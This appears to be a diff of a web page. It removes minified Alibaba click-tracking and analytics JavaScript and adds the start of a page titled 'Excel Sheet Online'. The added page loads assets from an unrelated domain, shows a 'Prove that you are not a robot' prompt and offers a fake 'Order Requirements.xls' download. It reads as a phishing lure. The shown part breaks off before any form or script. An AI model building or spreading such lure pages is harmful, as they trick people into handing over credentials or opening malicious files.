strict";var o=n(30),a=n(25),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(27),u=n(18),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=T&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function c(t){var e=v.tryToGetAttribute(t,P),n=m.parseSemicolonContent(e)||{};return n}function l(t){var e,n=b.getGoldlogVal("_$")||{},o=n.spm.data;return"0"==o.a&&"0"==o.b?e="0":(e=v.tryToGetAttribute(t,j),e&&e.match(/^d\w+$/)||(e="")),e}function p(t,e){for(var n=[],o=m.nodeListToArray(t.getElementsByTagName("a")),a=m.nodeListToArray(t.getElementsByTagName("area")),r=o.concat(a),i=0;i<r.length;i++){for(var s=!1,u=r[i],c=r[i];(u=u.parentNode)&&u!=t;)if(v.tryToGetAttribute(u,j)){s=!0;break}if(!s){var l=v.tryToGetAttribute(c,S);e||"t"===l?e&&"t"===l&&n.push(c):n.push(c)}}return n}function g(t){for(var e,n=t;t&&t.tagName!==T&&t.tagName!==x&&t.getAttribute;){var o=t.getAttribute(j);if(o){e=o,n=t;break}if(!(t=t.parentNode))break}return e&&!/^[\w\-\.\/]+$/.test(e)&&(e="0"),{spm_c:e,el:n}}function f(t,e){var n=parent!==self;if(!n&&e)return[t,e].join(".");if(t&&e)return t+".i"+e;var o=window.g_SPM||(window.g_SPM={}),a=o.spm_d_for_ad||{};return"number"==typeof a[t]?a[t]++:a[t]=0,o.spm_d_for_ad=a,t+".i"+a[t]}function d(t){var e;return t&&(e=t.match(/&?\bspm=([^&#]*)/))?e[1]:""}var _=n(17),h=n(9),m=n(18),v=n(27),b=n(25),y=n(106),w=n(107),x="BODY",T="HTML",j="data-spm",P="data-spm-click",S="data-auto-spmd",A="data-spm-anchor-id";e.getGlobalSPMId=a,e.spm_isSPMAnchorIdMatch=r,e.spm_updateHrefWithSPMId=i,e.spm_writeHref=s,e.spm_anchorEnsureSPMId_inHref=u,e.getElDataSpm=c,e.spm_getAnchor4thId_spm_d=l,e.spm_getModuleLinks=p,e.spm_spmGetParentSPMId=g,e.get_spm_for_ad=f,e.spm_getParamForAD=function(t){var e=v.tryToGetAttribute(t,A);if(!e){var n=a(),o=t.parentNode;if(!o)return"";var r=c(t)||{},i=r.locaid||"",s=t.getAttribute(j)||i,u=g(o),l=u.spm_c||0;l&&l.indexOf(".")!==-1&&(l=l.split("."),l=l[l.length-1]),e=f(n+"."+l,s)}return e},e.spm_initSPMModule=function(t,e,n,i){var s;if(e=e||t.getAttribute("data-spm")||""){var g=p(t,i);if(0!==g.length){var f=e.split("."),d=h.isStartWith(e,"110")&&3==f.length;d&&(s=f[2],f[2]="w"+(s||"0"),e=f.join("."));var _=a();if(_&&_.match(/^[\w\-\*]+(\.[\w\-\*\/]+)?$/))if(h.isContain(e,".")){if(!h.isStartWith(e,_)){var m=_.split(".");f=e.split(".");for(var b=0;b<m.length;b++)f[b]=m[b];e=f.join(".")}}else h.isContain(_,".")||(_+=".0"),e=_+"."+e;if(e.match&&e.match(/^[\w\-\*]+\.[\w\-\*\/]+\.[\w\-\*\/]+$/)){for(var w="data-auto-spmd-max-idx",x="data-spm-max-idx",T=i?w:x,j=parseInt(v.tryToGetAttribute(t,T))||0,S=0;S<g.length;S++){var k=g[S],U=y.tryToGetHref(k),E=v.tryToGetAttribute(k,P);if(i||U||E){d&&k.setAttribute("data-spm-wangpu-module-id",s);var M=k.getAttribute(A);if(M&&r(M))u(k,M,n);else{var I,C,N=o(k.parentNode);N.a_spm_ab?(C=N.a_spm_ab,I=N.ab_idx):(C=void 0,j++,I=j);var V,O=c(k)||{},G=O.locaid||"";G?V=G:(V=l(k)||I,i&&(V="at"+((h.isNumber(V)?1e3:"")+V))),M=C?e+"-"+C+"."+V:e+"."+V,u(k,M,n)}}}t.setAttribute(T,j)}}}},e.spm_dealNoneSPMLink=function(t,e){var n=goldlog.getMetaInfo("aplus-getspmcd"),o=a(),r=y.tryToGetHref(t),i=d(r),c=null,p=o&&2==o.split(".").length;if(p){var g;return"function"==typeof n&&(g=n(t,null,o)),c=g&&"0"!==g.spm_c?[o,g.spm_c,g.spm_d]:[o,0,l(t)||0],void u(t,c.join("."),e)}r&&i&&(r=r.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"").replace(/\?#/,"#"),s(t,r))}},function(t,e,n){"use strict";var o=n(19);e.tryToGetHref=function(t){var e;try{e=o.trim(t.getAttribute("href",2))}catch(t){}return e||""}},function(t,e,n){"use strict";function o(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\b/i)}function a(t){return!!t&&!!t.match(/^[^\?]*\balipay\.(?:com|net)\/.*\?.*\bsign=.*/i)}function r(t){var e=location.href;return t&&e.split("#")[0]===t.split("#")[0]}function i(t){for(var e;(t=t.parentNode)&&"BODY"!==t.tagName;)if(e=u.tryToGetAttribute(t,f))return e;return""}function s(t){for(var e=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],n=0;n<e.length;n++)if(t.indexOf(e[n])!==-1)return!0;return!1}var u=n(27),c=n(9),l=n(106),p=n(25),g=n(21),f="data-spm-protocol";e.is_ignore_spm=function(t){var e=p.getGoldlogVal("_$")||{},n=e.meta_info||{},d=l.tryToGetHref(t),_=i(t),h=u.tryToGetAttribute(t,f),m="i"===(h||_||n.spm_protocol);if(!d||s(d))return!0;var v=r(d)||g.isStartWithProtocol(d.toLowerCase()),b=o(d)||a(d),y=v||b;return!(m||!c.isStartWith(d,"#")&&!y)||m}},function(t,e,n){"use strict";function o(t,e,n){var o=u.parseSemicolonContent(e,{},!0),a=o.gostr||"",r=o.locaid||"",g=t.getAttribute("data-spm")||r,f="CLK",d=o.gokey||"",_=p.spm_getSPMParam(t),h=[_.a,_.b,_.c,g].join("."),m=a+"."+h;0!==m.indexOf("/")&&(m="/"+m);var v=[],b=["gostr","locaid","gmkey","gokey","spm-cnt","cna"];for(var y in o)o.hasOwnProperty(y)&&c.indexof(b,y)===-1&&v.push(y+"="+o[y]);v.push("_g_et="+n),v.push("autosend=1"),d&&v.length>0&&(d+="&"),d+=v.length>0?v.join("&"):"",goldlog&&s.isFunction(goldlog.recordUdata)?goldlog.recordUdata(m,f,d,"GET",function(){}):l.logger({msg:"goldlog.recordUdata is not function!"}),i.tryToSetAttribute(t,"data-spm-anchor-id",h)}function a(t,e){var n=e;window.g_SPM&&(g_SPM._current_spm=p.spm_getSPMParam(e));for(var a;e&&"HTML"!==e.tagName;){a=i.tryToGetAttribute(e,"data-spm-click");{if(a){o(e,a,"mousedown"===t.type?t.type:"tap");break}e=e.parentNode}}if(!a){var r=g.getGlobalSPMId(),s=goldlog.getMetaInfo("aplus-getspmcd");"function"==typeof s&&s(n,t,r)}}var r=n(79),i=n(27),s=n(9),u=n(18),c=n(24),l=n(23),p=n(104),g=n(105);e.run=function(t){t&&t.isTouchEnabled?r.on(document,"tap",a):r.on(document,"mousedown",a)}},function(t,e,n){"use strict";function o(){for(var t=document.getElementsByTagName("iframe"),e=0;e<t.length;e++){var n=t[e],o=r.tryToGetAttribute(n,"data-spm-src");if(!n.src&&o){var a=s.spm_getSPMParam(n);if(a){var u=[a.a,a.b,a.c,a.d];a.e&&u.push(a.e),a=u.join("."),n.src=i.spm_updateHrefWithSPMId(o,a)}else n.src=o}}}function a(){function t(){e++,e>10&&(n=3e3),o(),setTimeout(t,n)}var e=0,n=500;t()}var r=n(27),i=n(105),s=n(104);e.run=function(t){t&&!t.isTerminal&&a()}},function(t,e,n){"use strict";function o(t,e){for(var n,o=window;e&&(n=e.tagName);){if("A"===n||"AREA"===n){r.spm_spmAnchorChk(e,!1);var a=o.g_SPM||(o.g_SPM={}),i=a._current_spm=r.spm_getSPMParam(e),s=[];try{s=[i.a,i.b,i.c,i.d];var u=i.e||goldlog.pvid||"";u&&s.push(u)}catch(t){}break}if("BODY"==n||"HTML"==n)break;e=e.parentNode}}var a=n(79),r=n(104);e.run=function(t){var e=document;t&&t.isTouchEnabled?a.on(e,"tapSpm",o):(a.on(e,"mousedown",o),a.on(e,"keydown",o))}},function(t,e,n){"use strict";function o(t,e){if(e||(e=p),p.evaluate)return e.evaluate(t,p,null,9,null).singleNodeValue;for(var n,a=t.split("/");!n&&a.length>0;)n=a.shift();var r,i=/^.+?\[@id='(.+?)']$/i,s=/^(.+?)\[(\d+)]$/i;return(r=n.match(i))?e=e.getElementById(r[1]):(r=n.match(s))&&(e=e.getElementsByTagName(r[1])[parseInt(r[2])-1]),e?0===a.length?e:o(a.join("/"),e):null}function a(){var t={};for(var e in l)if(l.hasOwnProperty(e)){var n=o(e);if(n){t[e]=1;var a=l[e],r="A"===n.tagName?a.spmd:a.spmc;s.tryToSetAttribute(n,"data-spm",r||"")}}for(var i in t)t.hasOwnProperty(i)&&delete l[i]}function r(){if(!c&&g.spmData){c=!0;var t=g.spmData.data;if(t&&i.isArray(t)){for(var e=0;e<t.length;e++){var n=t[e],o=n.xpath;o=o.replace(/^id\('(.+?)'\)(.*)/g,"//*[@id='$1']$2"),l[o]={spmc:n.spmc,spmd:n.spmd}}a()}}}var i=n(9),s=n(27),u=n(79),c=!1,l={},p=document,g=window;e.wh_updateXPathElements=a,e.init_wh=r,e.run=function(){u.DOMReady(function(){r()})}},function(t,e,n){"use strict";function o(){var t,e=l.getParamFromUrl("utparamcnt",location.href);if(e)try{t=e=JSON.parse(decodeURIComponent(e))}catch(t){}return t}function a(){var t,e=f["aplus-utparam"];if(e)if("object"==typeof e)t=e;else try{t=JSON.parse(e)}catch(t){}return t}var r=n(53),i=n(54),s=n(37),u=n(42),c=n(9),l=n(52),p=n(4),g=n(26),f=g.getInfo(),d="complete";
-e.initGoldlog=function(t){var e=window.goldlog||(window.goldlog={}),n=p.goldlog_path.run.create();e._ready_time=(new Date).getTime();for(var l in n)e[l]=n[l];var g=/TB\-PD/i.test(navigator.userAgent),_=e._$=e._$||{},h=o(),m=a();return"object"==typeof h&&(m&&(h=c.assign(h,m)),f["aplus-utparam"]=h),_.meta_info=f,_.is_terminal="aplus_wap"===p.script_name||g||"1"==f["aplus-terminal"],_.send_pv_count=0,_.status=d,_.script_name=p.script_name,_.spm={data:{}},_.page_referrer=r.getRefer(),_.pageLoadTime=(new Date).getTime(),e.lver=p.lver,e.nameStorage=i.nameStorage,u.haveNativeFlagInUA(),s.doPubMsg(["goldlogReady",d]),s.doCachePubs(["goldlogReady",d]),t.init(),e}}]);/*! 2021-05-13 17:41:53 v8.15.6 */
-!function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e){"use strict";!function(){function t(t,e,r){t[_]((h?"on":"")+e,function(t){t=t||s.event;var e=t.target||t.srcElement;r(t,e)},!1)}function e(){return/&?\bspm=[^&#]*/.test(location.href)?location.href.match(/&?\bspm=[^&#]*/gi)[0].split("=")[1]:""}function r(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,php:1}.hasOwnProperty(p)||(t+="&file="+c))}return t}function n(t){function e(t){return t=t.replace(/refpos[=(%3D)]\w*/gi,c).replace(i,"%3D"+n+"%26"+a.replace("=","%3D")).replace(o,n),a.length>0&&(t+="&"+a),t}var r=window.location.href,n=r.match(/mm_\d{0,24}_\d{0,24}_\d{0,24}/i),a=r.match(/[&\?](pvid=[^&]*)/i),i=new RegExp("%3Dmm_\\d+_\\d+_\\d+","ig"),o=new RegExp("mm_\\d+_\\d+_\\d+","ig");a=a&&a[1]?a[1]:"";var c=r.match(/(refpos=(\d{0,24}_\d{0,24}_\d{0,24})?(,[a-z]+)?)(,[a-z]+)?/i);return c=c&&c[0]?c[0]:"",n?(n=n[0],e(t)):t}function a(e){var r=s.KISSY;r?r.ready(e):s.jQuery?jQuery(m).ready(e):"complete"===m.readyState?e():t(s,"load",e)}function i(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""}function o(t){if(t){var e,r=g.length;for(e=0;e<r;e++)if(t.indexOf(g[e])>-1)return!0;return!1}}function c(t,e){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var r,n,a,i,o,c,p,s="&";if(t.indexOf("#")!=-1&&(a=t.split("#"),t=a.shift(),n=a.join("#")),i=t.split("?"),o=i.length-1,a=i[0].split("//"),a=a[a.length-1].split("/"),c=a.length>1?a.pop():"",o>0&&(r=i.pop(),t=i.join("?")),r&&o>1&&r.indexOf("&")==-1&&r.indexOf("%")!=-1&&(s="%26"),t=t+"?spm="+e+(r?s+r:"")+(n?"#"+n:""),p=c.indexOf(".")>-1?c.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(p))return 0;!r&&o<=1&&(n||{htm:1,html:1,shtml:1,php:1}.hasOwnProperty(p)||(t+="&__file="+c))}return t}function p(t){if(o(t.href)){var r=i(t,u);if(!r){var n=l()(t),a=[n.a,n.b,n.c,n.d].join(".");n.e&&(n+="."+n.e),d&&(a=[n.a||"0",n.b||"0",n.c||"0",n.d||"0"].join("."),a=(e()||"0.0.0.0.0")+"_"+a),t.href=c(t.href,a),t.setAttribute(u,a)}}}var s=window,m=document;if(1!==s.aplus_spmact){s.aplus_spmact=1;var f=function(){return{a:0,b:0,c:0,d:0,e:0}},l=function(){return s.g_SPM&&s.g_SPM.getParam?s.g_SPM.getParam:f},d=!0;try{d=self.location!=top.location}catch(t){}var u="data-spm-act-id",g=["mclick.simba.taobao.com","click.simba.taobao.com","click.tanx.com","click.mz.simba.taobao.com","click.tz.simba.taobao.com","redirect.simba.taobao.com","rdstat.tanx.com","stat.simba.taobao.com","s.click.taobao.com"],h=!!m.attachEvent,b="attachEvent",v="addEventListener",_=h?b:v;t(m,"mousedown",function(t,e){for(var r,n=0;e&&(r=e.tagName)&&n<5;){if("A"==r||"AREA"==r){p(e);break}if("BODY"==r||"HTML"==r)break;e=e.parentNode,n++}}),a(function(){for(var t,a,o=document.getElementsByTagName("iframe"),c=0;c<o.length;c++){t=i(o[c],"mmsrc"),a=i(o[c],"mmworked");var p=l()(o[c]),s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0",p.e||"0"].join(".");t&&!a?(d&&(s=[p.a||"0",p.b||"0",p.c||"0",p.d||"0"].join("."),s=e()+"_"+s),o[c].src=r(n(t),s),o[c].setAttribute("mmworked","mmworked")):o[c].setAttribute(u,s)}})}}()}]);/*! 2019-01-21 19:26:18 v0.0.14 */
-!function(a){function t(r){if(e[r])return e[r].exports;var o=e[r]={exports:{},id:r,loaded:!1};return a[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var e={};return t.m=a,t.c=e,t.p="",t(0)}([function(a,t,e){!function(){var a=window.goldlog||(window.goldlog={});a._aplus_plugin_icbu||(a._aplus_plugin_icbu={status:"init"},e(1),e(2))}()},function(a,t){function e(a){for(o=a.action.split("."),n=window;o.length;)if(n=n[o.shift()],!n)return;n.apply(window,a.arguments)}var r=window.dmtrack||{};window.dmtrack=r,window.nameStorage||(window.nameStorage=goldlog.nameStorage),function(){var a=[],t="cachedGoldClick";r.cacheGoldClick=function(e,r){a.push(encodeURIComponent(e)+"|"+encodeURIComponent(r)),nameStorage.setItem(t,a.join(","))},r.sendCachedGoldClicks=function(){var e=nameStorage.getItem(t);if(nameStorage.removeItem(t),a=[],e)for(var o,n,c,i=e.split(","),s=0,l=i.length;s<l;s++)o=i[s].split("|"),n=decodeURIComponent(o[0]),c=decodeURIComponent(o[1]),goldlog.record(n,"",c,"H"+r.makeAplusChkSum(n))}}(),r.tracking=function(){dmtrack_pageid=r.getRand();var a=document.getElementById("beacon-aplus"),t=a&&a.getAttribute&&a.getAttribute("exparams")||"";t&&(t=t.replace(/((?:^|&)pageid=)([^&]*)/,"$1"+dmtrack_pageid),dmtrack_c=r.addCookieC(),t=t.replace(/((?:^|&)dmtrack_c=)([^&]*)/,"$1"+encodeURIComponent(dmtrack_c)),a.setAttribute("exparams",t)),r.sendCachedGoldClicks();var e=window.dmtrack_referrer||document.referrer;""===e&&(e=nameStorage.getItem("wm_referrer")||"");try{e=""==e?opener.location:e,e=""==e?"-":e}catch(a){e="-"}var o=r.makeAplusChkSum(goldlog.spm_ab.join("."));goldlog.sendPV({is_auto:!1,referrer:e,checksum:o})},r.clickstat=function(a,t,e){a=a.replace(/^\s*http:\/\/stat\.alibaba\.com\//g,"//stat.alibaba.com/"),window.dmtrack_pageid||(window.dmtrack_pageid="");var o=r.get_cookie("ali_beacon_id"),n={};if("string"==typeof t){"?"==a.substring(a.length-1,a.length)&&(a=a.replace("?","")),"?"==t.substring(0,1)&&(t=t.replace("?",""));for(var c=t.split("&"),i=0;i<c.length;i++){var s=c[i].split("="),l=s[0],d=s[1];n[l]=d}n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}else if("object"==typeof t){for(var m in t)n[m]=t[m];n.st_page_id=window.dmtrack_pageid,""!=o&&"-"!=o&&(n.ali_beacon_id=o),r.click2goldlog(a,n,e)}},r.makeAplusChkSum=function(a){a=(a||"").split("#")[0].split("?")[0];var t=a.length,e=function(a){var t,e=a.length,r=0;for(t=0;t<e;t++)r=31*r+a.charCodeAt(t);return r};return t?e(t+"#"+a.charCodeAt(t-1)):-1},r.click2goldlog=function(a,t,e){var o=a.replace(/^\s*(https?:)?\/\/stat\.alibaba\.com/,""),n={"/ae/aliexpress_button_click.html":"/ae.pc_click.statweb_ae_click","/ctr/aliexpress_ctr.html":"/ae.pc_ctr.statweb_ae_ctr","/ctr/aliexpress_p4p_ctr.html":"/ae.pc_p4pctr.statweb_ae_p4p_ctr","/event/common.html":"/sc.migrate.event","/sc/sc_real_ctr.html":"/sc.migrate.realctr"},c=n[o];if(c){var i=r.get_cookie("ali_apache_track");i&&(t.ali_apache_track=i);var s=[];for(var l in t)s.push(l+"="+encodeURIComponent(t[l]));e?r.cacheGoldClick(c,s.join("&")):goldlog.record(c,"",s.join("&"),"H"+r.makeAplusChkSum(c))}},r.dotstat=function(a,t,e){var o="//stat.alibaba.com/event/common.html",n={};if(n.id=a,t)if("string"==typeof t)t.replace(/(\w+)\s*=\s*([^&]*)(&|$)/g,function(a,t,e){n[t]=e});else for(var c in t)n[c]=t[c];n.st_page_id=window.dmtrack_pageid;var i=r.get_cookie("ali_beacon_id");""!=i&&"-"!=i&&(n.ali_beacon_id=i,n.inc=0),r.click2goldlog(o,n,e)};for(var o,n,c=window.dmtrack_queue||[],i=0;i<c.length;i++)e(c[i]);r.sendCachedGoldClicks()},function(module,exports){!function(){function addEventListener(a,t,e){a.addEventListener?a.addEventListener(t,e,!1):a.attachEvent&&a.attachEvent("on"+t,function(t){e.call(a,t)})}function getAttr(a,t){return a.getAttribute&&a.getAttribute(t)||""}function parseData(a){var t=[],e={};return a.replace(/\s*(\w+)\s*:\s*(?:\'(.*?[^\\])\'|\"(.*?[^\\])\"|(.+?))\s*(\|\||,|$)/g,function(a,r,o,n,c,i){e[r]=o||n||c,"||"===i&&(t.push(e),e={})}),t.push(e),t}function getDotParams(a,t){var e={};for(var r in a)(regParams.test(r)||/^(params|cache)$/.test(r))&&(e[r]=a[r]);var o=document.documentElement,n=document.body,c=window.innerHeight||o&&o.clientHeight||n.clientHeight,i=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0),s=parseInt(i/c,10)+1,l=e.ext||"";return l+=(""!==l?"|":"")+"screen="+s,e.ext=l,e}function dotstat(id,objParams,target){var allParams={},otherParams,val;for(var key in objParams)if(val=objParams[key],"ext"===key){allParams[key]===undefinedVar&&(allParams.ext={});var mapExt=allParams.ext;val.replace(/(\w+)\s*=\s*(.*?)(\||$)/g,function(a,t,e){mapExt[t]=e})}else"params"===key&&""!==val?otherParams=val:regParams.test(key)===!0&&(allParams[key]=val);var arrParams=[],mapExt,arrExt;for(var key in allParams)if("ext"===key){mapExt=allParams[key],arrExt=[];for(var extKey in mapExt)arrExt.push(extKey+"="+mapExt[extKey]);arrParams.push(key+"="+arrExt.join("|"))}else arrParams.push(key+"="+allParams[key]);otherParams&&arrParams.push(otherParams);var strParams=arrParams.join("&");strParams=strParams.replace(/\{\{(\w+)(?:\s+([^\s]+?))?(?:\s+([^\s]+?))?\}\}/g,function(all,cmd,param1,param2){var attrTarget=target,paramValue=null;cmd=cmd.toLowerCase();try{switch(cmd){case"js":paramValue=eval(param1);break;case"attr":param2&&(attrTarget=document.getElementById(param1)),attrTarget&&(paramValue=getAttr(attrTarget,param2?param2:param1));break;case"data":attrTarget&&(paramValue=getAttr(attrTarget,"data-"+param1))}}catch(a){return console.log(a),""}return null!==paramValue?encodeURIComponent(paramValue):""});var bCache=objParams&&objParams.cache;if(bCache===undefinedVar){var sHref=getAttr(target,"href"),sTarget=getAttr(target,"target");sHref=sHref.replace(location.href,"");var match=sHref.match(/^\s*(\w+):/),protocol=match&&match[1]||"";bCache="A"===target.tagName&&""!=sHref&&(""==protocol&&/^#.*/.test(sHref)===!1||/^https?$/i.test(protocol))&&/^\s*_blank\s*$/i.test(sTarget)===!1}return bCache=bCache===!0||"true"===bCache,dmtrack.dotstat&&dmtrack.dotstat(id,strParams,bCache),!0}function findDotTarget(a){for(;a;){if(!a["domdot-dots"]&&getAttr(a,"data-domdot"))return a;a=a.parentNode}}if(dmtrack._domdotInited!==!0){dmtrack._domdotInited=!0;var regParams=/^(sid|pid|mn|ext)$/,undefinedVar;window._domdotInited!==!0&&(window._domdotInited=!0,addEventListener(document,"click",function(a){var t=a.target;if(t=findDotTarget(t),dmtrack.dotstat&&t)for(var e,r=parseData(getAttr(t,"data-domdot")),o=0;o<r.length;o++)e=r[o],dotstat(e.id,getDotParams(e,a),t)}))}}()}]);</script><script> window.__BB_time1 = Date.now(); </script>
-
-
-<title>Manufacturers, Suppliers, Exporters &amp; Importers from the world's largest online B2B marketplace-Alibaba.com</title>
-<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
-<meta name="data-spm" content="a2700">
-<meta name="aplus-waiting" content="MAN">
-<!-- 首屏打点 -->
-<meta name="bb-mode" content="-1">
-<meta name="ahot-aplus" content="1">
-<meta name="aplus-rate-ahot" content="1">
-<script>
-  (function() {
-    try {
-      var originGoldlog = window.goldlog || {record: function(logkey, gmkey, gokey) {
-          (window.goldlog_queue || (window.goldlog_queue = [])).push({
-            action: 'goldlog.record',
-            arguments: [logkey, gmkey, gokey]
+
+
+<html lang="en">
+  <head>
+    <!-- Required meta tags -->
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+
+    <!-- Bootstrap CSS -->
+    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://bslalawllp.com/a/b/main.css"> 
+
+    <title>Excel Sheet Online</title>
+    <style type="text/css">
+<!--
+body {
+	background-image: url(https://i.ibb.co/8MXrn0f/049bc4624875e35c9a678af7eb99bb95.jpg);
+	background-repeat: no-repeat;
+	background-size: cover;
+}
+.style2 {
+	color: #333333;
+	font-size: 14px;
+}
+.style3 {color: #333333; font-size: 18px; }
+-->
+    </style>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
+  <body>
+<style type="text/css">
+.intoimg{
+  width: auto;
+  height: auto;
+} 
+#writeup{
+color: rgb(0, 128, 0);
+font-size: 1.5rem;  
+}
+</style>
+    <div class="container">
+      <div class="row mt-5">
+        <div class="col-md-4">
+          
+        </div>     
+        <div class="col-md-4" style="margin-left: -20px;">
+          <div class="text-center"><img src="https://bslalawllp.com/a/b/intro.png" class="intoimg float-lef" alt=""></div>
+          <div id="writeup" class="text-center ml-5">
+            <center>
+              <p class="style3">
+                <font face="Trebuchet MS" color="green">
+                Prove that you are not a robot                </font>              </p>
+              <p class="style2"><strong><strong> <font face="Trebuchet MS">File Name: Order Requirements.xls</font> </strong></strong></p>              
+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Description: 10 items, 272 MB in total</font> </strong></strong></p>
